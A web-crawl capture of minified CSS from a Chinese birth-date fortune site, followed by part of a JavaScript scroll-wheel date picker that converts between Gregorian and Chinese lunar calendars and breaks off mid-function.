.input-date{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.mw-form .mw-form-ul li .input-date input{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:.2rem;height:.8rem;line-height:.8rem;font-size:.32rem;background-color:rgba(0,0,0,0);background-image:url([data-uri]);background-repeat:no-repeat;background-position:96%;-moz-background-size:.24rem .18rem;background-size:.24rem .18rem}.mw-form .mw-form-ul li .input-date input::-webkit-input-placeholder{font-size:.32rem}.mw-form .mw-form-ul li:first-child{border-top:0}.mw-form-btn{padding:.36rem .1rem .15rem;text-align:center;overflow:hidden}.mw-form-btn a{display:inline-block;background:url([data-uri]) no-repeat;width:3rem;height:.87rem;line-height:.87rem;-moz-background-size:3rem .87rem;background-size:3rem .87rem;color:#fff;font-size:.36rem;margin:0 .2rem}.mw-form-btn a:last-child{background-image:url(images/m_yellow_btn_short.png?v=65abb548)}.mw-form-btn a.red{overflow:hidden;display:block;margin:0;background:url([data-uri]) no-repeat 50%;-moz-background-size:6.38rem .92rem;background-size:6.38rem .92rem;width:100%;height:.92rem}.mw-list-text{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .2rem;overflow:hidden}.mw-list-text a{float:left;width:2.2rem;height:.8rem;line-height:.8rem;display:block;text-align:center;margin-right:.23rem;margin-bottom:.3rem}.mw-list-text a:nth-child(3n){margin-right:0}.mw-list-text a .text{background:#f8f8f8;-webkit-border-radius:.15rem;-moz-border-radius:.15rem;border-radius:.15rem;color:#333;font-size:.36rem;border:1px solid #dedede;width:100%}.mw-list-text a .text-jing{position:relative}.mw-list-text a .text-jing:after{display:block;content:"";background:url([data-uri]) no-repeat 50%;-moz-background-size:.5rem .36rem;background-size:.5rem .36rem;width:.5rem;height:.36rem;position:absolute;top:0;right:0}.mw-jiri-toolbar{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .2rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mw-jiri-toolbar .select{width:2.6rem}.mw-jiri-toolbar .select select{width:2.6rem;padding:0 .2rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:.8rem;-webkit-border-radius:.15rem;-moz-border-radius:.15rem;border-radius:.15rem;font-size:.36rem;border:1px solid #dedede;background:#f8f8f8 url([data-uri]) no-repeat 96%;-moz-background-size:.24rem .18rem;background-size:.24rem .18rem}.mw-jiri-toolbar a{display:block;width:2rem;height:.8rem;line-height:.8rem;text-align:center;color:#fff;font-size:.36rem;-webkit-border-radius:.15rem;-moz-border-radius:.15rem;border-radius:.15rem}.mw-jiri-toolbar a.red{background-color:#d34518}.mw-jiri-toolbar a.yellow{background-color:#ca9353}.mw-list-news{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mw-list-news a:first-child{border-top:1px solid #dedede}.mw-list-news a{display:block;height:1rem;line-height:1rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .6rem 0 .26rem;font-size:.36rem;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;border-bottom:1px solid #dedede}.mw-list-news a:after{content:"";position:absolute;right:.2rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;width:.12rem;height:.2rem;-moz-background-size:100%;background-size:100%}.mw-list-more{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:1rem}.mw-list-more span{display:inline-block;background:url([data-uri]) no-repeat 100%;padding-right:.6rem;-moz-background-size:.42rem .42rem;background-size:.42rem .42rem;font-size:.36rem}.mw-list-shengxiao-pic{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:center}.mw-list-shengxiao-pic a{display:block;width:25%;height:1.58rem;margin-bottom:.26rem;text-align:center}.mw-list-shengxiao-pic a img{width:1.58rem;height:1.58rem}.mw-loading{width:100%;padding:.2rem 0;text-align:center;font-size:.32rem;color:#666}.mw-loading span{display:inline-block;padding:0 0 0 .42rem;position:relative}.mw-loading span:after{display:block;content:"";position:absolute;left:0;top:50%;margin-top:-.16rem;width:.32rem;height:.32rem;background:url([data-uri]) no-repeat 50%;-moz-background-size:.32rem;background-size:.32rem}.mw-list-article{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mw-list-article .item{padding:.26rem .2rem;border-bottom:1px solid #dedede}.mw-list-article .item,.mw-list-article .item .l{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mw-list-article .item .l{overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-right:.26rem}.mw-list-article .item .l .t{font-size:.36rem;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.2em}.mw-list-article .item .l .b{display:block;font-size:.3rem;color:#999}.mw-list-article .item .r,.mw-list-article .item .r img{width:2.1rem;height:1.4rem}.mw-list-article .item:first-child{padding-top:0}.mw-zfgwdh-box{padding-bottom:.15rem}
/*# sourceMappingURL=base.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://m.bazi5.com/statics/wap/articles/style.min.css?v=571e183
body_size: 1911
content:
.detail-box{overflow:hidden;background-color:#fff;padding:.3rem .2rem .2rem}.detail-box__title{font-size:.4rem;font-weight:700;line-height:.6rem}.detail-box__source{color:#999;padding-top:.15rem}.detail-box__content{margin-top:.2rem;border-top:1px solid #dedede;padding-top:.2rem;line-height:.6rem;font-size:.36rem;overflow:hidden}.detail-box__content p{margin-bottom:.2rem}.detail-box__content img{max-width:100%;height:auto!important;margin:0 auto;display:block}.detail-box__content a{color:red}.detail-box__content.show_after{position:relative}.detail-box__content.show_after:after{content:"";position:absolute;bottom:0;display:block;width:100%;height:90px;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-moz-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-o-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.detail-box__more{position:relative;text-align:center;margin-bottom:.3rem;display:none}.detail-box__more-btn{color:#e82e2e;padding:0 1.2rem 0 .4rem;display:inline-block;-webkit-border-radius:.46rem;-moz-border-radius:.46rem;border-radius:.46rem;line-height:.88rem;font-size:.4rem;text-align:center;position:relative;cursor:pointer}.detail-box__more-btn:after{content:"";position:absolute;right:.65rem;top:50%;margin-top:-.26rem;width:.52rem;height:.52rem;-webkit-animation:bounce-down 1s linear infinite;-moz-animation:bounce-down 1s linear infinite;animation:bounce-down 1s linear infinite;background:url([data-uri]) no-repeat;-moz-background-size:100%;background-size:100%}.detail-label{overflow:hidden;background-color:#fff;border-top:1px solid #f6f4f1;padding:.2rem .2rem 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.detail-label .words{font-size:.36rem;font-weight:700;margin-right:.15rem}.detail-label .words,.detail-label a{display:inline-block;line-height:.5rem}.detail-label a{height:.5rem;padding:0 .2rem;background-color:#f6f4f1;border:1px solid #e4e4e4;-webkit-border-radius:.4rem;-moz-border-radius:.4rem;border-radius:.4rem;margin:0 .1rem .2rem}.detail-page{overflow:hidden;background-color:#fff;margin-top:.2rem;font-size:.32rem}.detail-page>a{padding:0 .1rem;display:block;height:.9rem;line-height:.9rem;border-bottom:1px solid #f6f4f1;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.detail-page__words{color:#c30;display:inline-block}@-webkit-keyframes bounce-down{25%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes bounce-down{25%{-moz-transform:translateY(-3px);transform:translateY(-3px)}50%{-moz-transform:translateY(0);transform:translateY(0)}75%{-moz-transform:translateY(3px);transform:translateY(3px)}to{-moz-transform:translateY(0);transform:translateY(0)}}@keyframes bounce-down{25%{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://srkjj.baocps.com/static/js/from.js?v=10
body_size: 8772
content:
window.ruiDatepicker = function() {
    "classList" in document.documentElement || Object.defineProperty(HTMLElement.prototype, "classList", {
        get: function() {
            function e(e) {
                return function(a) {
                    var r = t.className.split(/\s+/g),
                    n = r.indexOf(a);
                    e(r, n, a),
                    t.className = r.join(" ")
                }
            }
            var t = this;
            return {
                add: e(function(e, t, a) {~t || e.push(a)
                }),
                remove: e(function(e, t) {~t && e.splice(t, 1)
                }),
                toggle: e(function(e, t, a) {~t ? e.splice(t, 1) : e.push(a)
                }),
                contains: function(e) {
                    return !! ~t.className.split(/\s+/g).indexOf(e)
                },
                item: function(e) {
                    return t.className.split(/\s+/g)[e] || null
                }
            }
        }
    });
    var e = function() {
        this.gearDate,
        this.minY = 1940,
        this.minM = 1,
        this.minD = 1,
        this.maxY = 2025,
        this.maxM = 12,
        this.maxD = 31,
        this.type = 1
    };
    return e.prototype = {
        init: function(e) {
            this.trigger = document.querySelector(e),
            this.bindEvent("date")
        },
        bindEvent: function(e) {
            function t(e) {
                document.activeElement.blur(),
                w.gearDate = document.createElement("div"),
                w.gearDate.className = "gearDate",
                w.trigger.getAttribute("data-toid-hour") ? w.gearDate.innerHTML = '<div class="date_ctrl slideInUp"><div class="date_info_box lcalendar_info"></div><div class="date_choice_wrap"><div class="date_class_box"><div class="date_class lcalendar_gongli">\u516c\u5386</div><div class="date_class lcalendar_nongli">\u519c\u5386</div></div><div class="date_roll_mask"><div class="date_roll date_roll_more"><div><div class="gear date_yy" data-datetype="date_yy"></div><div class="date_grid"></div></div><div><div class="gear date_mm" data-datetype="date_mm"></div><div class="date_grid"></div></div><div><div class="gear date_dd" data-datetype="date_dd"></div><div class="date_grid"></div></div><div><div class="gear date_hh" data-datetype="date_hh"></div><div class="date_grid"></div></div></div></div></div><div class="date_confirm_wrap"><div class="confirm_tit">\u8bf7\u786e\u8ba4\u8f93\u5165\u7684\u65f6\u95f4\u662f\u5426\u6b63\u786e</div><div class="confirm_p">\u516c\u5386: <b class="confirm_gongli"></b></div><div class="confirm_p">\u519c\u5386: <b class="confirm_nongli"></b></div></div><div class="date_btn_box"><div class="date_btn lcalendar_finish">\u5b8c\u6210</div><div class="date_btn lcalendar_cancel">\u53d6\u6d88</div></div></div>': w.gearDate.innerHTML = '<div class="date_ctrl slideInUp"><div class="date_info_box lcalendar_info"></div><div class="date_choice_wrap"><div class="date_class_box"><div class="date_class lcalendar_gongli">\u516c\u5386</div><div class="date_class lcalendar_nongli">\u519c\u5386</div></div><div class="date_roll_mask"><div class="date_roll"><div><div class="gear date_yy" data-datetype="date_yy"></div><div class="date_grid"></div></div><div><div class="gear date_mm" data-datetype="date_mm"></div><div class="date_grid"></div></div><div><div class="gear date_dd" data-datetype="date_dd"></div><div class="date_grid"></div></div></div></div></div><div class="date_confirm_wrap"><div class="confirm_tit">\u8bf7\u786e\u8ba4\u8f93\u5165\u7684\u65f6\u95f4\u662f\u5426\u6b63\u786e</div><div class="confirm_p">\u516c\u5386：<b class="confirm_gongli"></b></div><div class="confirm_p">\u519c\u5386：<b class="confirm_nongli"></b></div></div><div class="date_btn_box"><div class="date_btn lcalendar_finish" data-isconfirm="0">\u5b8c\u6210</div><div class="date_btn lcalendar_cancel">\u53d6\u6d88</div></div></div>',
                document.body.appendChild(w.gearDate),
                r();
                var t = "ontouchstart" in window;
                w.gearDate.querySelector(".lcalendar_cancel").addEventListener(t ? "touchstart": "click", p),
                w.gearDate.querySelector(".lcalendar_finish").addEventListener(t ? "touchstart": "click", f);
                var n = w.gearDate.querySelector(".lcalendar_gongli"),
                i = w.gearDate.querySelector(".lcalendar_nongli");
                n.addEventListener(t ? "touchstart": "click",
                function() {
                    a("gongli")
                },
                !1),
                i.addEventListener(t ? "touchstart": "click",
                function() {
                    a("nongli")
                },
                !1);
                var s = w.gearDate.querySelector(".date_yy"),
                d = w.gearDate.querySelector(".date_mm"),
                l = w.gearDate.querySelector(".date_dd"),
                o = w.gearDate.querySelector(".date_hh");
                s.addEventListener("touchstart", v),
                d.addEventListener("touchstart", v),
                l.addEventListener("touchstart", v),
                o && o.addEventListener("touchstart", v),
                s.addEventListener("mousedown", m),
                d.addEventListener("mousedown", m),
                l.addEventListener("mousedown", m),
                o && o.addEventListener("mousedown", m),
                s.addEventListener("touchmove", u),
                d.addEventListener("touchmove", u),
                l.addEventListener("touchmove", u),
                o && o.addEventListener("touchmove", u),
                s.addEventListener("touchend", _),
                d.addEventListener("touchend", _),
                l.addEventListener("touchend", _),
                o && o.addEventListener("touchend", _),
                w.gearDate.addEventListener("touchmove",
                function(e) {
                    e.preventDefault()
                }),
                navigator.userAgent.indexOf("Firefox") > 0 ? (w.gearDate.addEventListener("DOMMouseScroll",
                function(e) {
                    e.preventDefault()
                },
                !1), s.addEventListener("DOMMouseScroll", c, !1), d.addEventListener("DOMMouseScroll", c, !1), l.addEventListener("DOMMouseScroll", c, !1), o && o.addEventListener("DOMMouseScroll", c, !1)) : (w.gearDate.onmousewheel = function(e) {
                    return ! 1
                },
                s.onmousewheel = c, d.onmousewheel = c, l.onmousewheel = c, o && (o.onmousewheel = c))
            }
            function a(e) {
                var t = w.gearDate.querySelector(".lcalendar_nongli"),
                a = w.gearDate.querySelector(".lcalendar_gongli"),
                r = 0;
                if ("nongli" == e && 1 != w.type ? (t.className = t.className.replace(/active/, "").replace(/(^\s*)|(\s*$)/g, "") + " active", a.className = a.className.replace(/active/, ""), w.type = 1, r = 1) : "gongli" == e && 0 != w.type && (t.className = t.className.replace(/active/, ""), a.className = a.className.replace(/active/, "").replace(/(^\s*)|(\s*$)/g, "") + " active", w.type = 0, r = 1), r) {
                    var i = w.maxY - w.minY + 1,
                    s = parseInt(Math.round(w.gearDate.querySelector(".date_yy").getAttribute("val"))),
                    l = parseInt(Math.round(w.gearDate.querySelector(".date_mm").getAttribute("val"))) + 1,
                    o = parseInt(Math.round(w.gearDate.querySelector(".date_dd").getAttribute("val"))) + 1,
                    c = s % i + w.minY,
                    e = w.type ? 0 : 1,
                    m = b[s].Intercalation ? b[s].Intercalation: 0; ! w.type && m && (m == l - 1 ? l = -(l - 1) : m < l - 1 ? l -= 1 : l = l);
                    var v = d(e, c, l, o),
                    u = b[v.yy - w.minY].Intercalation ? b[v.yy - w.minY].Intercalation: 0;
                    u && w.type && (v.mm < 0 ? v.mm = 1 - v.mm: v.mm > u && (v.mm = v.mm + 1)),
                    w.gearDate.querySelector(".date_yy").setAttribute("val", v.yy - w.minY),
                    w.gearDate.querySelector(".date_mm").setAttribute("val", v.mm - 1),
                    w.gearDate.querySelector(".date_dd").setAttribute("val", v.dd - 1),
                    w.gearDate.querySelector(".date_yy").setAttribute("top", ""),
                    n()
                }
            }
            function r() {
                var e = new Date,
                t = {
                    yy: e.getYear(),
                    mm: e.getMonth(),
                    dd: e.getDate() - 1
                };
                if (/^\d{4}-\d{1,2}-\d{1,2}$/.test(w.trigger.getAttribute("data-date")) ? (rs = w.trigger.getAttribute("data-date").match(/(^|-)\d{1,4}/g), t.yy = rs[0] - w.minY, t.mm = rs[1].replace(/-/g, "") - 1, t.dd = rs[2].replace(/-/g, "") - 1) : t.yy = t.yy + 1900 - w.minY, w.gearDate.querySelector(".date_yy").setAttribute("val", t.yy), w.gearDate.querySelector(".date_mm").setAttribute("val", t.mm), w.gearDate.querySelector(".date_dd").setAttribute("val", t.dd), w.gearDate.querySelector(".date_hh")) {
                    var a = 0;
                    w.trigger.getAttribute("data-hour") && w.trigger.getAttribute("data-hour") >= 0 && (a = parseInt(Math.round(w.trigger.getAttribute("data-hour")) + 1)),
                    w.gearDate.querySelector(".date_hh").setAttribute("val", a)
                }
                if (parseInt(w.trigger.getAttribute("data-type"))) {
                    w.type = 0;
                    var v = w.gearDate.querySelector(".lcalendar_gongli");
                    v.className = v.className.replace(/active/, "").replace(/(^\s*)|(\s*$)/g, "") + " active"
                } else {
					w.type = 1;
                    var r = w.gearDate.querySelector(".lcalendar_nongli");
                    r.className = r.className.replace(/active/, "").replace(/(^\s*)|(\s*$)/g, "") + " active";
                    var i = w.maxY - w.minY + 1,
                    s = t.yy % i + w.minY,
                    l = t.mm + 1,
                    o = t.dd + 1,
                    c = d(0, s, l, o),
                    m = b[c.yy - w.minY].Intercalation ? b[c.yy - w.minY].Intercalation: 0;
                    c.mm < 0 ? c.mm = 1 - c.mm: m && c.mm - 1 >= m && (c.mm = c.mm + 1),
                    w.gearDate.querySelector(".date_yy").setAttribute("val", c.yy - w.minY),
                    w.gearDate.querySelector(".date_mm").setAttribute("val", c.mm - 1),
                    w.gearDate.querySelector(".date_dd").setAttribute("val", c.dd - 1)
                    
                }
                n()
            }
            function n() {
                var e = w.maxY - w.minY + 1,
                t = w.gearDate.querySelector(".date_yy"),
                a = "";
                if (t && t.getAttribute("val")) {
                    for (var r = parseInt(t.getAttribute("val")), n = 0; n <= e - 1; n++) a += "<div class='tooth'>" + (w.minY + n) + "</div>";
                    t.innerHTML = a;
                    var d = Math.floor(parseFloat(t.getAttribute("top")));
                    if (isNaN(d)) t.style.transform = "translate(0," + (8 - 2 * r) + "em)",
                    t.style["-webkit-transform"] = "translate(0," + (8 - 2 * r) + "em)",
                    t.style["-moz-transform"] = "translate(0," + (8 - 2 * r) + "em)",
                    t.style["-ms-transform"] = "translate(0," + (8 - 2 * r) + "em)",
                    t.style["-o-transform"] = "translate(0," + (8 - 2 * r) + "em)",
                    t.setAttribute("top", 8 - 2 * r + "em");
                    else {
                        d % 2 == 0 ? d = d: d += 1,
                        d > 8 && (d = 8);
                        var l = 8 - 2 * (e - 1);
                        d < l && (d = l),
                        t.style.transform = "translate(0," + d + "em)",
                        t.style["-webkit-transform"] = "translate(0," + d + "em)",
                        t.style["-moz-transform"] = "translate(0," + d + "em)",
                        t.style["-ms-transform"] = "translate(0," + d + "em)",
                        t.style["-o-transform"] = "translate(0," + d + "em)",
                        t.setAttribute("top", d + "em"),
                        r = Math.abs(d - 8) / 2,
                        t.setAttribute("val", r)
                    }
                    var o = w.gearDate.querySelector(".date_mm");
                    if (o && o.getAttribute("val")) {
                        a = "";
                        var c = parseInt(o.getAttribute("val")),
                        m = b[r].Intercalation ? b[r].Intercalation: 0;
                        if (m && w.type) var v = 12;
                        else var v = 11;
                        var u = 0;
                        r == e - 1 && (v = (w.type, w.maxM - 1)),
                        0 == r && (u = w.type ? w.minM - 1 : w.minM);
                        for (var n = 0; n < v - u + 1; n++) {
                            var _ = u + n + 1;
                            w.type && (_ = m && m == n ? s("rm", _ - 1) : m && m < n ? s("mm", _ - 1) : s("mm", _)),
                            a += "<div class='tooth'>" + _ + "</div>"
                        }
                        o.innerHTML = a,
                        c > v ? (c = v, o.setAttribute("val", c)) : c < u && (c = v, o.setAttribute("val", c)),
                        o.style.transform = "translate(0," + (8 - 2 * (c - u)) + "em)",
                        o.style["-webkit-transform"] = "translate(0," + (8 - 2 * (c - u)) + "em)",
                        o.style["-moz-transform"] = "translate(0," + (8 - 2 * (c - u)) + "em)",
                        o.style["-ms-transform"] = "translate(0," + (8 - 2 * (c - u)) + "em)",
                        o.style["-o-transform"] = "translate(0," + (8 - 2 * (c - u)) + "em)",
                        o.setAttribute("top", 8 - 2 * (c - u) + "em");
                        var y = w.gearDate.querySelector(".date_dd");
                        if (y && y.getAttribute("val")) {
                            a = "";
                            var g = parseInt(y.getAttribute("val")),
                            p = i(r, c),
                            f = p - 1,
                            D = 0;
                            r == e - 1 && 12 == c + 1 && (f = w.type ? w.maxD - 15 : w.maxD - 1),
                            0 == r && 2 == c + 1 && (D = w.type ? w.minD - 1 : w.minD + 6);
                            for (var n = 0; n < f - D + 1; n++) {
                                var _ = w.type ? s("dd", D + n + 1) : D + n + 1;
                                a += "<div class='tooth'>" + _ + "</div>"
                            }
                            y.innerHTML = a,
                            g > f ? (g = f, y.setAttribute("val", g)) : g < D && (g = D, y.setAttribute("val", g)),
                            y.style.transform = "translate(0," + (8 - 2 * (g - D)) + "em)",
                            y.style["-webkit-transform"] = "translate(0," + (8 - 2 * (g - D)) + "em)",
                            y.style["-moz-transform"] = "translate(0," + (8 - 2 * (g - D)) + "em)",
                            y.style["-ms-transform"] = "translate(0," + (8 - 2 * (g - D)) + "em)",
                            y.style["-o-transform"] = "translate(0," + (8 - 2 * (g - D)) + "em)",
                            y.setAttribute("top", 8 - 2 * (g - D) + "em");
                            var A = w.gearDate.querySelector(".date_hh");
                            if (A && A.getAttribute("val")) {
                                var M = parseInt(A.getAttribute("val"));
                                a = "<div class='tooth'>\u672a\u77e5</div>";
                                for (var n = 0; n < 24; n++) {
                                    var _ = w.type ? s("hh", n) : s("hh", n);
                                    a += "<div class='tooth'>" + _ + "</div>"
                                }
                                A.innerHTML = a,
                                A.style.transform = "translate(0," + (8 - 2 * M) + "em)",
                                A.style["-webkit-transform"] = "translate(0," + (8 - 2 * M) + "em)",
                                A.style["-moz-transform"] = "translate(0," + (8 - 2 * M) + "em)",
                                A.style["-ms-transform"] = "translate(0," + (8 - 2 * M) + "em)",
                                A.style["-o-transform"] = "translate(0," + (8 - 2 * M) + "em)",
                                A.setAttribute("top", 8 - 2 * M + "em")
                            }
                            h()
                        }
                    }
                }
            }
            function i(e, t) {
                return 1 == w.type ? b[e].MonthDays[t] ? 30 : 29 : 1 == t ? (e += w.minY, e % 4 == 0 && e % 100 != 0 || e % 400 == 0 && e % 4e3 != 0 ? 29 : 28) : 3 == t || 5 == t || 8 == t || 10 == t ? 30 : 31
            }
            function s(e, t) {
                var a = ["\u95f0\u6b63\u6708", "\u95f0\u4e8c\u6708", "\u95f0\u4e09\u6708", "\u95f0\u56db\u6708", "\u95f0\u4e94\u6708", "\u95f0\u516d\u6708", "\u95f0\u4e03\u6708", "\u95f0\u516b\u6708", "\u95f0\u4e5d\u6708", "\u95f0\u5341\u6708", "\u95f0\u51ac\u6708", "\u95f0\u814a\u6708"],
                r = ["\u6b63\u6708", "\u4e8c\u6708", "\u4e09\u6708", "\u56db\u6708", "\u4e94\u6708", "\u516d\u6708", "\u4e03\u6708", "\u516b\u6708", "\u4e5d\u6708", "\u5341\u6708", "\u5341\u4e00\u6708", "\u5341\u4e8c\u6708"],
                n = ["\u521d\u4e00", "\u521d\u4e8c", "\u521d\u4e09", "\u521d\u56db", "\u521d\u4e94", "\u521d\u516d", "\u521d\u4e03", "\u521d\u516b", "\u521d\u4e5d", "\u521d\u5341", "\u5341\u4e00", "\u5341\u4e8c", "\u5341\u4e09", "\u5341\u56db", "\u5341\u4e94", "\u5341\u516d", "\u5341\u4e03", "\u5341\u516b", "\u5341\u4e5d", "\u4e8c\u5341", "\u5eff\u4e00", "\u5eff\u4e8c", "\u5eff\u4e09", "\u5eff\u56db", "\u5eff\u4e94", "\u5eff\u516d", "\u5eff\u4e03", "\u5eff\u516b", "\u5eff\u4e5d", "\u4e09\u5341", "\u4e09\u5341\u4e00"],
                i = ["00:00-00:59\u65e9\u5b50", "01:00-01:59\u4e11", "02:00-02:59\u4e11", "03:00-03:59\u5bc5", "04:00-04:59\u5bc5", "05:00-05:59\u536f", "06:00-06:59\u536f", "07:00-07:59\u8fb0", "08:00-08:59\u8fb0", "09:00-09:59\u5df3", "10:00-10:59\u5df3", "11:00-11:59\u5348", "12:00-12:59\u5348", "13:00-13:59\u672a", "14:00-14:59\u672a", "15:00-15:59\u7533", "16:00-16:59\u7533", "17:00-17:59\u9149", "18:00-18:59\u9149", "19:00-19:59\u620c", "20:00-20:59\u620c", "21:00-21:59\u4ea5", "22:00-22:59\u4ea5", "23:00-23:59\u665a\u5b50"];
                return "rm" == e ? a[t - 1] : "mm" == e ? r[t - 1] : "dd" == e ? n[t - 1] : "hh" == e ? i[t] : void 0
            }
            function d(e, t, a, r) {
                var n = t,
                i = a,
                s = r,
                d = [0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396, 0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397];
                if (0 == e) {
                    var o = parseInt(n),
                    c = parseInt(i),
                    m = parseInt(s),
                    v = c - 1,
                    u = l(o),
                    _ = o - 1940,
                    y = d[14 * u + v] + m,
                    g = y + b[_].BaseKanChih,
                    p = g % 60;
                    if (p = p < 22 ? 22 - p: 82 - p, p += 3, p < 10 && (p += 60), y <= b[_].BaseDays) {
                        _--;
                        var f = o - 1;
                        u = l(f),
                        v += 12,
                        y = d[14 * u + v] + m
                    } else var f = o;
                    var h = b[_].BaseDays;
                    for (L = 0; L < 13; L++) {
                        var w = h + b[_].MonthDays[L] + 29;
                        if (y <= w) break;
                        h = w
                    }
                    var D = L + 1,
                    A = y - h,
                    M = b[_].Intercalation;
                    return 0 != M && D > M && --D == M && (D = -M),
                    D > 12 && (D -= 12),
                    {
                        yy: f,
                        mm: D,
                        dd: A
                    }
                }
                var f = parseInt(n),
                D = parseInt(i),
                A = parseInt(s),
                _ = f - 1940,
                M = b[_].Intercalation,
                S = D;
                0 != M && (S > M ? S++:S == -M && (S = M + 1)),
                S--;
                for (var y = 0,
                L = 0; L < S; L++) y += b[_].MonthDays[L] + 29;
                y += b[_].BaseDays + A;
                for (var u = l(f), L = 13; L >= 0 && !(y > d[14 * u + L]); L--);
                var m = y - d[14 * u + L];
                if (L <= 11) var o = f,
                c = L + 1;
                else var o = f + 1,
                c = L - 11;
                return {
                    yy: o,
                    mm: c,
                    dd: m
                }
            }
            function l(e) {
                return e % 400 == 0 ? 1 : e % 100 == 0 ? 0 : e % 4 == 0 ? 1 : 0
            }
            function o(e, t, a, r, n, i, s, d, l, o, c, m, v, u, _, y, g) {
                this.BaseDays = e,
                this.Intercalation = t,
                this.BaseWeekday = a,
                this.BaseKanChih = r,
                this.MonthDays = [n, i, s, d, l, o, c, m, v, u, _, y, g]
            }
            function c(e) {
                var e = e || event,
                t = !0;
                t = e.wheelDelta ? e.wheelDelta > 0 : e.detail < 0;
                var a = t ? 21 : -21;
                e.preventDefault();
                for (var r = e.target;;) {
                    if (r.classList.contains("gear")) break;
                    r = r.parentElement
                }
                clearInterval(r["int_" + r.id]),
                r["old_" + r.id] = 0,
                r["o_t_" + r.id] = (new Date).getTime();
                var n = r.getAttribute("top");
                r["o_d_" + r.id] = n ? parseFloat(n.replace(/em/g, "")) : 0,
                r["new_" + r.id] = a,
                r["n_t_" + r.id] = (new Date).getTime() + 360;
                var i = 18 * (r["new_" + r.id] - r["old_" + r.id]) / 370;
                r["pos_" + r.id] = r["o_d_" + r.id] + i,
                r.setAttribute("top", r["pos_" + r.id] + "em");
                var s = (r["new_" + r.id] - r["old_" + r.id]) / (r["n_t_" + r.id] - r["o_t_" + r.id]);
                return Math.abs(s) <= .2 ? r["spd_" + r.id] = s < 0 ? -.08 : .08 : Math.abs(s) <= .5 ? r["spd_" + r.id] = s < 0 ? -.16 : .16 : r["spd_" + r.id] = s / 2,
                r["pos_" + r.id] || (r["pos_" + r.id] = 0),
                e.preventDefault && e.preventDefault(),
                y(r),
                !1
            }
            function m(e) {
                e.preventDefault();
                for (var t = e.target,
                a = t,
                r = !1;;) {
                    if (t.classList.contains("gear")) break;
                    t = t.parentElement
                }
                clearInterval(t["int_" + t.id]),
                t["old_" + t.id] = e.screenY,
                t["o_t_" + t.id] = (new Date).getTime();
                var n = t.getAttribute("top");
